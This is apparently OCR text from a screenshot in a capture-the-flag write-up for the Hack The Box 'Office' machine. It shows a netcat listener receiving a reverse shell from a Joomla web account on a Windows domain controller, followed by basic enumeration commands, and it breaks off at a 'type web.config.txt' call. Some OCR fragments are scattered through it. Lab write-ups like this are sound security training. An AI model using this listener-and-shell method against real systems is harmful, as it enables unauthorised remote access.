 [Feb 21, 2024 - 17:35:52 (CET)] exegol-htb_office /workspace # rlwrap nc -lvnp 900
1
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.129.22.240.
Ncat: Connection from 10.129.22.240:54653.
SOCKET: Shell has connected! PID: 4740
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\joomla>whoami
office\web_account
C:\xampp\htdocs\joomla>hostname
DC
C:\xampp\htdocs\joomla>
office.htb/index.php
office.htb/index.php
110%
DAEMONIZE: pcntl_fork() does not exists, moving on...
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\joomla>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\xampp\htdocs\joomla>dir
 Volume in drive C has no label.
 Volume Serial Number is C626-9388
 Directory of C:\xampp\htdocs\joomla
05/08/2023  02:10 PM    <DIR>          .
05/09/2023  06:53 AM    <DIR>          ..
02/21/2024  04:30 PM    <DIR>          administrator
05/08/2023  02:09 PM    <DIR>          api
05/08/2023  02:09 PM    <DIR>          cache
05/08/2023  02:09 PM    <DIR>          cli
05/08/2023  02:09 PM    <DIR>          components
04/13/2023  03:27 PM             2,057 configuration.php
04/13/2023  03:12 PM             6,858 htaccess.txt
05/08/2023  02:09 PM    <DIR>          images
05/08/2023  02:09 PM    <DIR>          includes
04/13/2023  03:12 PM             1,068 index.php
05/08/2023  02:09 PM    <DIR>          language
05/08/2023  02:09 PM    <DIR>          layouts
05/08/2023  02:10 PM    <DIR>          libraries
04/13/2023  03:11 PM            18,092 LICENSE.txt
05/08/2023  02:10 PM    <DIR>          media
05/08/2023  02:10 PM    <DIR>          modules
05/08/2023  02:10 PM    <DIR>          plugins
04/13/2023  03:11 PM             4,942 README.txt
04/13/2023  03:14 PM               764 robots.txt
02/21/2024  04:31 PM    <DIR>          templates
05/08/2023  02:10 PM    <DIR>          tmp
04/13/2023  03:14 PM             2,974 web.config.txt
               7 File(s)         36,755 bytes
              17 Dir(s)   4,564,426,752 bytes free
C:\xampp\htdocs\joomla>cat web.config.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\xampp\htdocs\joomla>type web.config.txt